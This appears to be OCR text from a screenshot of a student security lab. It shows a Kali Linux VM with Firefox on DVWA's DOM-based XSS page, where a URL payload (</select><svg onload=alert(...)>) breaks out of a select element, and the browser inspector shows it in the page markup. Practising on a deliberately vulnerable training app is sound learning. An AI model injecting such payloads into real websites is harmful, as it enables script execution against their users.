 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Kali-Linux-2021.2-v
Windows 10 x64
Windows 7 x64
TRANNGOCANH-Pr
Shared VMs (Deprecate
TRANNGOCANH-Proj10 Windows 10 x64 Kali-Linux-2021.2-vmware-a...
Firefox File System 03:06 PM 95%
Current workspace: " 1 "
Vulnerability: DOM Based Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: DOM Bas
192.168.249.142/dvwa/vulnerabilities/xss_d/?default=</select><svg onload=alert('HE151461')>
DVWA
Home
Vulnerability: DOM Based Cross Site Scripting (XSS)
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New
HE151461 1 of 2
<!DOCTYPE html>
<html lang="en-GB"> scroll
<head> </head>
<body class="home">
<div id="container">
<div id="header"> </div>
<div id="main_menu"> </div>
<div id="main_body">
<div class="body_padded">
<h1> </h1>
<div class="vulnerable_code_area">
<p>Please choose a language:</p>
<form name="XSS" method="GET">
<select name="default">
<script> </script>
<option value="%3C/select%3E%3Csvg%20onload=alert(%27HE151461%27)%3E"></option>
</select>
<svg onload="alert('HE151461')"> </svg> event
</form>
</div>
<h2>More Information</h2>
<ul> </ul>
</div>
<br>
<br>
</div>
<div class="clear"> </div>
<div id="system_info"> </div>
<div id="footer"> </div>
</div>
</body>
</html>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > select > option
Filter
:hov .cls
element
{
}
Inherited
select
main.cs
input,
textarea
select {
font:
100
ari
san
ser
}
Inherited
div#main
main.cs
div#main
y
font-
siz
13p
}
Inherited
div#conta
main.cs
div#cont
r
font-
siz
Layout Computed Chan
Flexbox
Select a Flex container or item to
continue.
Grid
CSS Grid is not in use on this
page
Box Model
margin 0
border 0
padding 0
0 0 3 39×13 5 0 0
0
0
0
47×13 static
Box Model Properties
box-sizing content-box
display block
float none
line-height normal
position static
z-index auto
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
*Untitled - ... File Explorer DVWA DO... Kali-Linux-... Document... Untitled - ...
ENG
2:06 AM
6/15/2022
1